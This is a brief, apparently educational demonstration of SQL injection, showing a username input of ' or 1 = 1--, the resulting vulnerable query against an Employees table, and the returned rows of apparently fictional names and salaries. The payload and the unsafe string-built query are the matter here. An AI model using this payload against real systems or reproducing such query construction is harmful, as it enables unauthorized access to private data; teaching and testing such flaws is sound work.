 Username : ' or 1 = 1--
Query
SQL query is:
SELECT * FROM Employees WHERE name='' or 1 = 1--'
ID Name Salary
1 TestLabo 174000
2 Batman 350000
3 TheDoctor 250000
4 CryptoPathe 65000